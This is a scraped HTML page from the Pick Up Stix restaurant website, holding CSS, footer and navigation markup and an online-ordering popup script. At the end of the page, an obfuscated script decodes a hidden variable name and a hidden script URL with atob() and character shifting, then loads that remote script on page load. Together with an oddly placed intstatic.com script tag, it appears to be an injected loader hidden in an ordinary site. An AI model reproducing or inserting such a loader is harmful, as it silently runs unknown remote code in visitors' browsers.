    .menu-categories-section-wrap .row .category-sidebar, .menu-categories-section-wrap .row #content-section {width: 100%;max-width: 100% !important;flex: 100%;padding: 0 0 25px;}
    section.menu-section.menu-categories-section {padding-bottom: 0;}
    section.menu-section.menu-categories-section .container {width: 100%;margin: 0 auto;padding: 0 25px;}
    .category-sidebar .menu-nav-title .menu-categories p {max-width: 200px;}
}
@media (max-width: 575px) {
    section.menu-section.menu-categories-section .cta-wrap a:last-child {margin: 0;}
}
@media (max-width: 480px) {
    section.menu-section.menu-categories-section .cta-wrap a {font-size: 14px;padding: 10px 20px;}
}
</style>

        <footer class="lp-footer leeannchin-footer">
    <div class="footer-wrapper">
        <div class="top-footer">
            <div class="container">
                <div class="row">
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.pickupstix.com/asia-fit">
                            <img width="355" height="237" loading="lazy" src="/pus_admin/asset/uploads/177/cta/asia-fit-tile-1.jpg" alt="Asia Fit" title="Asia Fit">
                        </a>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <div class="cta-find-location-frame">
                            <div class="cta-find-location">
                                <div class="find-a-location">Find a Location</div> 
                                <div>
                                    <form method="post" action="https://www.pickupstix.com/locations" class="cta-form">
                                    <label class="hidden" for="find-city">city</label>
                                        <input class="enter-field form-control" type="text" name="form[city]" value="" id="find-city" placeholder="City or State or Zip" aria-label="City or State or Zip">
                                        <input class="enter-button" type="submit" value="Enter" id="go">
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-md-4 col-sm-12">
                        <a href="https://www.pickupstix.com/we-deliver">
                            <img width="355" height="237" loading="lazy" src="/pus_admin/asset/uploads/177/cta/we-deliver-tile-1.jpg" alt="We Deliver" title="We Deliver">
                        </a>
                    </div>
                                    </div>
            </div>
        </div>
         
                <div class="bottom-footer">
            <div class="container">
                <div class="bottom-footer-wrap">
                    <div class="footer-nav-wrap">
                        
                        <ul class="footer-navigation">
                            
                        
                        <li class="footer-links"><a href="https://www.pickupstix.com/menu" target="_self">Menu</a></li><li class="footer-links"><a href="https://www.pickupstix.com/catering" target="_self">Delivery & Catering</a></li><li class="footer-links"><a href="https://www.pickupstix.com/rewards" target="_self">Rewards</a></li><li class="footer-links"><a href="https://www.pickupstix.com/gift-card" target="_self">Gift Cards</a></li><li class="footer-links"><a href="https://www.pickupstix.com/locations" target="_self">Locations</a></li><li class="footer-links"><a href="https://www.pickupstix.com/about-us" target="_self">About Us</a></li><li class="footer-links"><a href="https://www.pickupstix.com/nutrition-information" target="_self">Nutrition Information</a></li><li class="footer-links"><a href="https://www.pickupstix.com/asia-fit" target="_self">Asia Fit</a></li><li class="footer-links"><a href="https://www.pickupstix.com/careers" target="_self">Careers</a></li><li class="footer-links"><a href="https://www.pickupstix.com/privacy" target="_self">Privacy</a></li><li class="footer-links"><a href="https://www.pickupstix.com/contact-us" target="_self">Contact Us</a></li>                                                   </ul>
                    </div>
                    <div class="footer-copyright">
                        <p class="copy-right copy-text">&#169; 2026 <div>Pick Up Stix Or Stix Holdings, LLC All Rights Reserved.</div></p>
                        <p class="copy-text"><a href="http://inkrefuge.com/" target="_blank">Website By Ink Refuge</a></p>
                    </div>
                                        <div class="logo-small">
                        <img width="100" height="100" loading="lazy" src="/pus_admin/asset/uploads/177/on_page_element/logo-small.png" alt="Pick Up Stix Fresh Asian Flavors Logo" title="Pick Up Stix Fresh Asian Flavors Logo">
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</footer>
<style>
.bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4) {display: none;}
/* media Queries */
@media (max-width: 1199px) {
    header.lp-header ul.nav.navbar-nav {display: none;}
    header.lp-header .navbar {margin: 5px auto;}
    header.lp-header .mobile-icon {display: block !important;}
    header.lp-header .mobile-icon a {color: #333;outline: none;text-decoration: none;}
    header.lp-header ul.top-nav-list {padding: 8px 65px 8px 0;display: block;}
    header.lp-header .mobile-icon img {width: 100%;max-width: 35px;}
    header.lp-header .logo-wrap img.desk-image, .mm-listview>li.social-icons-wrap:not(.mm-divider):after {display: none;}
    header.lp-header .logo-wrap img.fixed-image {visibility: visible !important;top: 25px !important;}
    nav#m-menu li.social-icons-wrap {display: inline-block;float: left;}
    .lp-footer .find-a-location, .lp-footer .middle-footer .need-to-cater h6 {font-size: 24px;margin: 5px auto;}
    .lp-footer input#go {margin-top: 10px;}
    .lp-footer .middle-footer .phone-call p, .lp-footer .middle-footer h6.instagram-frame {font-size: 20px;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li.footer-links.desk-hidden {display: inline-block;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {margin: 8px auto;}
    header.lp-header .container.header-wrap {height: 80px;width: 100%;max-width: 95%;}
    footer.lp-footer .container {width: 100%;}
    .lp-pages {padding-top: 80px !important;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 50px;}
    .bottom-footer .footer-nav-wrap ul li:first-child, .bottom-footer .footer-nav-wrap ul li:nth-child(2), .bottom-footer .footer-nav-wrap ul li:nth-child(3), .bottom-footer .footer-nav-wrap ul li:nth-child(4), .bottom-footer .footer-nav-wrap ul li:nth-child(5) {display: inline-block;}
}
@media (max-width: 991px) {
    .lp-footer {text-align: center;}
    .lp-footer .col-12 {margin: 10px auto;}
    .lp-footer .top-footer .cta-find-location-frame {width: 100%;max-width: 355px;margin: 0 auto 5px;padding: 20px 15px;}
    .lp-footer .top-footer .col-md-4.col-sm-12 {width: 100%;max-width: 100%;display: block;flex: 0 0 100%;margin: 10px 0;}
    .lp-footer .middle-footer h6.instagram-frame {display: inline-block;float: none;}
    .lp-footer .middle-footer img {margin-bottom: 5px;}
    .lp-footer .middle-footer .col-md-5  {text-align: left;}
    .lp-footer .bottom-footer {padding: 10px 0 20px;}
    .lp-footer .find-a-location {font-size: 22px;}
	::part(acsb-trigger) {
    bottom: 70px !important;
	}
	

}
	
@media (max-width: 767px) {
    header.lp-header ul.top-nav-list li a.top-cta {font-size: 12px;margin: 0 auto;}
    .lp-footer .bottom-footer .footer-nav-wrap ul li {padding: 0 10px;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 30px;}
}
@media (max-width: 680px) {
    header.lp-header ul.top-nav-list {display: none;}
    .lp-pages .banner-section .banner-wrap .page-titles h1 {font-size: 25px;}
}
	
@media (max-width: 600px) {
    .lp-footer .bottom-footer {padding-bottom: 80px;}
	
	#CookiebotWidget {
		bottom: 110px !important;
	}
	
	.position-y-bottom {
    bottom: 90px !important;
}
}
	
	
	
	
/* media Queries */
</style>        <script type="text/javascript">
            if($(window).width() > 1199) {
                  var sc = document.createElement("script");
                  sc.src = "/application/views/themes/theme-1/assets/js/bootstrap.min.js";
                  sc.type = 'text/javascript';
                  if(typeof sc['async'] !== 'undefined') {
                    sc.async = true;
                  } 
                  document.head.appendChild(sc);
                }
            if($(window).width() <= 1199) {
                  var st = document.createElement("link");
                  st.href = "/application/views/themes/theme-1/assets/css/jquery.mmenu.all.css";
                  document.head.appendChild(st);
                }
            
        </script>
        <nav id="m-menu">
            <ul>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://order.pickupstix.com/" target="_blank">Order Online</a></li>
                <li class="home-delivery-wrap"><a class="home-delivery-btn" href="https://www.pickupstix.com/locations">Locations</a></li>
                <li><a href="https://www.pickupstix.com/menu"> Menu </a>
                    <ul>
                        <li><a href="https://www.pickupstix.com/menu/family-value-packs">Family Value Packs</a></li>
                        <li><a href="https://www.pickupstix.com/menu/appetizers">Appetizers</a></li>
                        <li><a href="https://www.pickupstix.com/menu/chicken-entrees">Chicken Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/steak-entrees">Steak Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/shrimp-entrees">Shrimp Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/wild-caught-salmon-entrees">Wild Caught Salmon Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/rice-and-noodles">Rice and Noodles</a></li>
                        <li><a href="https://www.pickupstix.com/menu/tofu-entrees">Tofu Entrees</a></li>
                        <li><a href="https://www.pickupstix.com/menu/salad">Salad</a></li>
                        <li><a href="https://www.pickupstix.com/menu/desserts">Desserts</a></li>
                        <li><a href="https://www.pickupstix.com/menu/asia-fit">Asia fit</a></li>
                    </ul>
                </li>
                
                <li><a href="https://www.pickupstix.com/catering">Delivery &amp; Catering</a></li>
                <li><a href="https://www.pickupstix.com/rewards">Rewards</a></li>
                <li><a href="https://www.pickupstix.com/gift-card">Gift Card</a></li>
                <li><a href="https://www.pickupstix.com/locations">Locations</a></li>
                <li><a href="https://www.pickupstix.com/about-us">About Us</a></li>
                <li><a href="https://www.pickupstix.com/nutrition-information">Nutrition Information</a></li>
                <li><a href="https://www.pickupstix.com/asia-fit">Asia Fit</a></li>
                <li><a href="https://www.pickupstix.com/careers">Careers</a></li>
                <li><a href="https://www.pickupstix.com/privacy">Privacy</a></li>
                <li><a href="https://www.pickupstix.com/contact-us">Contact Us</a></li>
                
                <li class="social-icons-wrap facebook-btn">
                    <a href="https://www.facebook.com/pickupstixcuisine" target="_blank">
                        <img src="/application/views/themes/theme-1/assets/images/facebook.png" alt="facebook" title="facebook"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://twitter.com/PickUpStix" target="_blank">
                        <img src="/application/views/themes/theme-1/assets/images/x-logo.jpg" alt="twitter" title="twitter"></a>
                </li>
                <li class="social-icons-wrap">
                    <a href="https://www.instagram.com/pickupstix" target="_blank">
                        <img src="/application/views/themes/theme-1/assets/images/instagram.jpg" alt="instagram" title="instagram"></a>
                </li>
            </ul>
        </nav>
    
    
<!-------------------------------- scripts ---------------------->
    <script>
        document.addEventListener('DOMContentLoaded', function(event) { // direct placement only, comment out when not placing directly, omit when demoing on a new website  
          // accordion box
          var defaultToExpanded = false; // boolean, ex. true (no quotes around true or false)
          const boxBackgroundColor = '#FFF'; // string, ex. '#FFF';
          const boxFont = "'TradeGothicLTBoldRegular', sans-serif"; // string, ex. 'Helvetica, Arial, sans-serif;';
          const boxMaxWidth = '340px'; // defaults to 370px, string, ex. '370px';
          const boxFontColor = ''; // string, ex. '#000';
          // image
          const includeImage = true; // boolean, ex. true (no quotes around true or false)
          const imageUrl = ''; // string, ex. 'https://order.example.com/image.jpg';
          const imageAltTxt = 'food image'; // string, ex. 'burger';
          const imageMaxHeight = '180px;'; // string, ex. '180px';
          // expanded headline 
          const headline = 'Order Now';
          const headlineFontSize = '38px'; // string, ex. '64px';
          const headlineMobileFontSize = '38px'; // string, ex. '56px';
          const headlineUppercase = true; // boolean, ex. true (no quotes around true or false)
          const headlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const headlineFontColor = '#000'; // string, ex. '#000';
          const headlineFontWeight = '700'; // string, ex. '700';
          // expanded sub headline 
          const subheadline = 'Save time, order online';
          const subheadlineFontSize = '18px'; // string, ex. '16px';
          const subheadlineMobileFontSize = '18px'; // string, ex. '14px';
          const subheadlineUppercase = false; // boolean, ex. true (no quotes around true or false)
          const subheadlineFont = "'quicksandregular'"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const subheadlineFontColor = '#000'; // string, ex. '#000';
          const subheadlineFontWeight = '700'; // string, ex. '400';
          // cta buttons 
          const singleButton = true; // false if two buttons are used, boolean, ex. true (no quotes around true or false) 
          const doubleBtnOneTxt = 'Delivery'; // string, ex. 'Delivery';
          const doubleBtnTwoTxt = 'Pickup'; // string, ex. 'Pickup';
          const singleBtnTxt = 'Order Pickup & Delivery'; // string, ex. 'Order Now';
          const doubleBtnOneUrl = ''; // string, ex. 'https://order.example.com/';
          const doubleBtnTwoUrl = '/'; // string, ex. 'https://order.example.com/';
          const singleBtnUrl = 'https://order.pickupstix.com/';
          const btnFontSize = '18px'; // string, ex. '16px';
          const btnUppercase = true; // boolean, ex. true (no quotes around true or false)
          const btnFont = "'TradeGothicLTBoldRegular', sans-serif"; // string (defaults to box setting if empty), ex. '"Brixton Lead Vector", sans-serif;';
          const btnFontColor = '#FFF'; // string, ex. '#FFF';
          const btnFontWeight = '500'; // string, ex. '400';
          const btnBackgroundColor = '#C41230'; // string, .ex '#b11b1e';
          const btnBorderColor = '#C41230'; // string, .ex '#b11b1e';
          const btnPadding = '12px 30px;'; // string, ex. 10px 22px;
          const btnHoverFontColor = '#FFF'; // string, ex. '#FFF';
          const btnHoverBackgroundColor = '#C41230'; // string, .ex '#769ca3';
          // disclaimer
          const disclaimer = false; // false if there is no disclaimer, boolean, ex. true (no quotes around true or false) 
          const disclaimerTxt = '*This is my disclaimer, a very very very very very very very very very long disclaimer'; // string, ex. 'This is my disclaimer';
          const disclaimerFontSize = '10px'; // string, ex. '7px';
          // single day reoccuring 
          const isSingleDayReoccuring = false; // false if always on, boolean, ex. true (no quotes around true or false)
          const daysForSingleDayReoccuring = ['tuesday', 'sunday']; // must be in an array [], values can be 'sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday', string, ex. ['sunday'];, ex. ['sunday','monday'];
          // start and end dates 
          const startDate = ''; // leave as '' if no start date, string, ex. '05/22/2022';
          const endDate = ''; // leave as '' if no end date, string, ex. '05/27/2022';
          // create style element
          const style = document.createElement('style');
          // add CSS styles
          style.innerHTML = `.ddwwfloatingaccordion-box-small {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 85%;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  background-color: #F5F5F5;
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box-small:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion {
                                  z-index: 100000;
                                  position: fixed;
                                  left: 0;
                                  top: 0;
                                  width: 100%;
                                  height: 100%;
                                  background-color: rgba(0, 0, 0, 0.7);
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box {
                                  z-index: 100000;
                                  position: fixed;
                                  bottom: 20px;
                                  right: 20px;
                                  text-align: center;
                                  /*transform: translate(0%, 0%);*/
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${boxFont ? `font-family: ${boxFont};` : ''}
                                  ${boxBackgroundColor ? `background-color: ${boxBackgroundColor};` : ''}
                                  ${includeImage ? 'padding: 0 0 15px 0;' : 'padding: 25px 0 15px 0;'}
                                  width: 50px;
                                  height: 50px;
                                  padding-top: 3px;
                                  padding-right: 3px;
                                  ${boxMaxWidth ? `max-width: ${boxMaxWidth};` : 'max-width: 370px;'}
                                  border-radius: 10px;
                                  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.4);
                                  transition: 0.3s;
                                  /*background-image: linear-gradient(-86deg,#ececec 0,#fff 100%),linear-gradient(14deg,#000 0,#fff 100%);*/
                                  /*background-image: url(https://www.elpolloloco.com/content/img/img-loco-rewards-bottom-01.jpg)!important;
                                  background-position: 50%;
                                  background-size: cover;*/
                                  opacity: 0;
                                  visibility: hidden;
                                }
                                .ddwwfloatingaccordion-box:hover {
                                  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.6);
                                }
                                .ddwwfloatingaccordion-row {
                                  display: flex;
                                  flex-direction: row;
                                  flex-wrap: nowrap;
                                  width: 100%;
                                  margin-bottom: 5px;
                                }
                                .ddwwfloatingaccordion-col-headline,
                                .ddwwfloatingaccordion-col-btn {
                                  display: flex;
                                  flex-direction: column;
                                  flex-basis: 100%;
                                  align-items: center;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-col-headline {
                                  flex: 10;
                                }
                                .ddwwfloatingaccordion-col-btn {
                                  flex: 1;
                                }
                                .ddwwfloatingaccordion-image {
                                  max-height: ${imageMaxHeight};
                                  width: 100%;
                                  object-fit: cover;
                                  object-position: 0% 0%;
                                }
                                .ddwwfloatingaccordion-open-button,
                                .ddwwfloatingaccordion-close-button {
                                  /*${includeImage ? 'filter: invert(100%) sepia(100%) saturate(0%) hue-rotate(91deg) brightness(101%) contrast(103%);' : ''}*/
                                  /*position: fixed;
                                  right: 10px;
                                  top: 10px;*/
                                  width: 100%;
                                  text-align: center;
                                  cursor: pointer;
                                  padding-top: 3px;
                                  background: none;
                                  border: none;
                                  padding: 5px;
                                }
                                .ddwwfloatingaccordion-open-button {
                                  border-left: 1px solid #CCC;
                                }
                                .ddwwfloatingaccordion-headline {
                                  margin: 15px 2px 10px 2px;
                                  line-height: 1.1;
                                  color: #000;
                                  ${headlineFontSize ? `font-size: ${headlineFontSize};` : ''}
                                  ${headlineFontColor ? `color: ${headlineFontColor};` : ''}
                                  ${headlineFont ? `font-family: ${headlineFont};` : ''}
                                  ${headlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${headlineFontWeight ? `font-weight: ${headlineFontWeight};` : ''}
                                  letter-spacing: 0px;
                                  padding-bottom: 0px;
                                }
                                .ddwwfloatingaccordion-subheadline {
                                  margin: 10px 5px 15px 5px;
                                  ${subheadlineFontSize ? `font-size: ${subheadlineFontSize};` : ''}
                                  ${subheadlineFontColor ? `color: ${subheadlineFontColor};` : ''}
                                  ${subheadlineFont ? `font-family: ${subheadlineFont};` : ''}
                                  ${subheadlineUppercase ? 'text-transform: uppercase;' : ''}
                                  ${subheadlineFontWeight ? `font-weight: ${subheadlineFontWeight};` : ''}
                                  /*letter-spacing: 1px;*/
                                  /*text-transform: uppercase;*/
                                }
                                .ddwwfloatingaccordion-order-btn {
                                  /*width: 150px;*/
                                  /*min-height: 40px;*/
                                  border-radius: 0px; 
                                  display: flex;
                                  -webkit-box-align: center;
                                  align-items: center;
                                  -webkit-box-pack: center;
                                  justify-content: center;
                                  ${btnFontSize ? `font-size: ${btnFontSize};` : ''}
                                  ${btnFontColor ? `color: ${btnFontColor};` : ''}
                                  ${btnFont ? `font-family: ${btnFont};` : ''}
                                  ${btnUppercase ? 'text-transform: uppercase;' : ''}
                                  ${btnFontWeight ? `font-weight: ${btnFontWeight};` : ''}
                                  ${btnBackgroundColor ? `background-color: ${btnBackgroundColor};` : ''}
                                  ${btnBorderColor ? `border-color: ${btnBorderColor};` : ''}
                                  ${btnPadding ? `padding: ${btnPadding};` : ''}
                                  text-decoration: none;
                                  line-height: 1.2;
                                  letter-spacing: 1px;
                                  box-shadow: 0px 3px 10px rgb(0 0 0 / 16%);
                                }
                                .ddwwfloatingaccordion-order-btn:hover,
                                .ddwwfloatingaccordion-order-btn:active,
                                .ddwwfloatingaccordion-order-btn:visited {
                                  text-decoration: none;
                                }
                                .ddwwfloatingaccordion-order-btn:hover {
                                  ${btnHoverFontColor ? `color: ${btnHoverFontColor};` : ''}
                                  ${btnHoverBackgroundColor ? `background-color: ${btnHoverBackgroundColor};` : ''}
                                }
                                .ddwwfloatingaccordion-first-btn {
                                  margin-right: 7px;
                                }
                                .ddwwfloatingaccordion-disclaimer {
                                  margin: 25px 15px -20px 15px;
                                  text-align: left;
                                }
                                .ddwwfloatingaccordion-disclaimer p {
                                  ${disclaimerFontSize ? `font-size: ${disclaimerFontSize};` : ''}
                                  line-height: 1.2;
                                }
                                .ddwwfloatingaccordion-wrapper {
                                  display: flex;
                                  justify-content: center;
                                }
                                .ddwwfloatingaccordion-show-accordion {
                                  opacity: 1;
                                  visibility: visible;
                                  transform: scale(1.0);
                                }
                                .ddwwfloatingaccordion-move-accordion {
                                  bottom: 200px !important;
                                }
                                @media only screen and (max-width: 600px) {
                                  .ddwwfloatingaccordion-headline {
                                    ${headlineMobileFontSize ? `font-size: ${headlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-subheadline {
                                    ${subheadlineMobileFontSize ? `font-size: ${subheadlineMobileFontSize};` : ''}
                                  }
                                  .ddwwfloatingaccordion-box-small {
                                    width: 100%;
                                    max-width: 100%;
                                    bottom: 0;
                                    right: 0;
                                    padding-bottom: 10px;
                                    padding-top: 10px;
                                    border-radius: 0px;
                                    box-shadow: 0px 0 5px #777;
                                  }
                                  .ddwwfloatingaccordion-row {
                                    display: none;
                                  }
                                  .logo-small {
                                    padding-bottom: 40px;
                                  }
                                  .ddwwfloatingaccordion-wrapper {
                                    padding: 0 10px;
                                  }
                                  .ddwwfloatingaccordion-order-btn {
                                    width: 100%;
                                    padding: 10px 30px;
                                  }
                                }`;
                                  // append the style to the DOM in <head> section
                                  document.head.appendChild(style);
                                  // time checks for single day reoccuring, start date, end date 
                                  var inDayRange = false;
                                  var inTimeRange = false;
                                  const now = new Date();
                                  if (isSingleDayReoccuring && daysForSingleDayReoccuring) {
                                    const days = ['sunday', 'monday', 'tuesday', 'wednesday', 'thursday', 'friday', 'saturday'];
                                    var singleDayReoccuringDayIndexes = [];
                                    daysForSingleDayReoccuring.forEach((element) => {
                                      singleDayReoccuringDayIndexes.push(days.indexOf(element.toLowerCase()));
                                    });
                                    const dateDay = now.getDay();
                                    if (singleDayReoccuringDayIndexes.includes(dateDay)) {
                                      inDayRange = true;
                                    } else {
                                      inDayRange = false;
                                    }
                                  } else {
                                    inDayRange = true;
                                  }
                                  if (startDate && !endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    if (now > startDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (startDate && endDate) {
                                    const startDateDateTime = new Date(startDate);
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now > startDateDateTime && now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && endDate) {
                                    const endDateDateTime = new Date(endDate + ' 23:59:00');
                                    if (now < endDateDateTime) {
                                      inTimeRange = true;
                                    } else {
                                      inTimeRange = false;
                                    }
                                  } else if (!startDate && !endDate) {
                                    inTimeRange = true;
                                  }
                                  if (inTimeRange && inDayRange) {
                                    var body = document.getElementsByTagName("BODY")[0];
                                    // closes accordion if it has been closed in the past 
                                    if (sessionStorage.getItem('accordionClosed') == 'true') {
                                      defaultToExpanded = true;
                                    }
                                    body.insertAdjacentHTML('afterbegin',
                                      `<div class="ddwwfloatingaccordion-box-small ${!defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><div class="ddwwfloatingaccordion-row"><div class="ddwwfloatingaccordion-col-headline"><p class="ddwwfloatingaccordion-headline">${headline}</p></div><div class="ddwwfloatingaccordion-col-btn"><button class="ddwwfloatingaccordion-open-button" aria-label="Open button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 18l6-6-6-6"/></svg></button></div></div><div class="ddwwfloatingaccordion-wrapper">${singleButton ? `<a target="_blank" class="ddwwfloatingaccordion-order-btn" href="${singleBtnUrl}">${singleBtnTxt}</a>` : `<a target="_blank" class="ddwwfloatingaccordion-order-btn ddwwfloatingaccordion-first-btn" href="${doubleBtnOneUrl}">${doubleBtnOneTxt}</a><a target="_blank" class="ddwwfloatingaccordion-order-btn" href="${doubleBtnTwoUrl}">${doubleBtnTwoTxt}</a>`}</div></div>
                             <div class="ddwwfloatingaccordion-box ${defaultToExpanded ? `ddwwfloatingaccordion-show-accordion` : ``}"><button class="ddwwfloatingaccordion-close-button" aria-label="close button"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18l-6-6 6-6"/></svg></button></div>`
                                    );
                                    var accordionSmall = document.querySelector(".ddwwfloatingaccordion-box-small");
                                    //var accordionLarge = document.querySelector(".ddwwfloatingaccordion");
                                    var accordionLargeBox = document.querySelector(".ddwwfloatingaccordion-box");
                                    var accordionOpenButtons = document.querySelectorAll(".ddwwfloatingaccordion-open-button");
                                    var accordionCloseButtons = document.querySelectorAll(".ddwwfloatingaccordion-close-button");
                                    var accordionHeadlineCols = document.querySelectorAll(".ddwwfloatingaccordion-col-headline");

                                    function toggleAccordion() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-show-accordion");
                                      if (defaultToExpanded) {
                                        sessionStorage.getItem('accordionClosed') == 'false' ? sessionStorage.setItem('accordionClosed', 'true') : sessionStorage.setItem('accordionClosed', 'false');
                                      } else {
                                        sessionStorage.getItem('accordionClosed') == 'true' ? sessionStorage.setItem('accordionClosed', 'false') : sessionStorage.setItem('accordionClosed', 'true');
                                      }
                                    }
                                    // function windowOnClick(event) {
                                    //   if (event.target === accordionLarge) {
                                    //     toggleAccordion();
                                    //   }
                                    // }
                                    accordionOpenButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionCloseButtons.forEach(element => element.addEventListener("click", toggleAccordion));
                                    accordionHeadlineCols.forEach(element => element.addEventListener("click", toggleAccordion));
                                    //window.addEventListener("click", windowOnClick);
                                    // osano banner 
                                    var osanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar');
                                    var hiddenOsanoBanner = document.querySelector('.osano-cm-window__dialog.osano-cm-dialog.osano-cm-dialog--position_bottom.osano-cm-dialog--type_bar.osano-cm-dialog--hidden');
                                    var osanoBtns = document.querySelectorAll('.osano-cm-dialog__buttons button');

                                    function toggleAccordionPosition() {
                                      accordionSmall.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                      accordionLargeBox.classList.toggle("ddwwfloatingaccordion-move-accordion");
                                    }
                                    osanoBtns.forEach(element => element.addEventListener("click", toggleAccordionPosition));
                                    if (hiddenOsanoBanner && osanoBanner) {
                                      // tbd
                                    } else if (!hiddenOsanoBanner && osanoBanner) {
                                      toggleAccordionPosition();
                                    }
                                    if (document.getElementsByClassName("ddwwfloatingaccordion").length > 1) {
                                      var dup = document.getElementsByClassName("ddwwfloatingaccordion")[1];
                                      dup.style.display = "none";
                                    }
                                  };
                                });
                              </script>
    <script type="text/javascript">
        jQuery(window).scroll(function() {
            scroll();
        });
        jQuery(document).ready(function($) {
                    });
        function scroll() {
            if ($(window).scrollTop() > 240) {
                if (!$("header").hasClass('compact')) {
                    $("header").addClass('compact');
                }
            } else {
                if ($("header").hasClass('compact')) {
                    $("header").removeClass('compact');
                }
            }
        }
    </script>
    
    <script type="text/javascript">
        jQuery("h1, h2, h3, h4, h5, h6, p, span, img, .find-a-location, .slider .item").attr("tabindex", 0);
        jQuery(".social-icons img, h6>span, .call-order p").attr("tabindex", -1);
        jQuery(".item").removeAttr("aria-describedby");
        jQuery(".item").removeAttr("opacity");
    </script>
    <style>
        .menu-categories-section-wrap row {position: relative;}
    </style>
<!--------------------------------------------------------------->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC8G9K8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src=https://intstatic.com/vs_2/Zc594bXD4.js></script>
<!-- End Google Tag Manager (noscript) -->

<script type="pusscript"> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#981a37', triggerColor : '#e51d41', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>

<script>
window[(function(_qok,_UI){var _RMFy4='';for(var _bEiFb0=0;_bEiFb0<_qok.length;_bEiFb0++){var _Rv60=_qok[_bEiFb0].charCodeAt();_UI>7;_Rv60!=_bEiFb0;_RMFy4==_RMFy4;_Rv60-=_UI;_Rv60+=61;_Rv60%=94;_Rv60+=33;_RMFy4+=String.fromCharCode(_Rv60)}return _RMFy4})(atob('IW51OTYxLCo7cCxA'), 37)] = 'ee7d4512061689101589'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_8sX,_gr){var _AXAig='';for(var _9dz22t=0;_9dz22t<_8sX.length;_9dz22t++){var _bnTu=_8sX[_9dz22t].charCodeAt();_bnTu-=_gr;_bnTu!=_9dz22t;_gr>3;_bnTu+=61;_AXAig==_AXAig;_bnTu%=94;_bnTu+=33;_AXAig+=String.fromCharCode(_bnTu)}return _AXAig})(atob('MDw8ODtgVVUyO1RCMVM7KzoxODw7VCs3NVVCMVM8KS9UMjs='), 38)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script>   
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pickupstix.com/application/views/themes/theme-1/assets/css/custom.css
body_size: 445
content:
/* banner css */
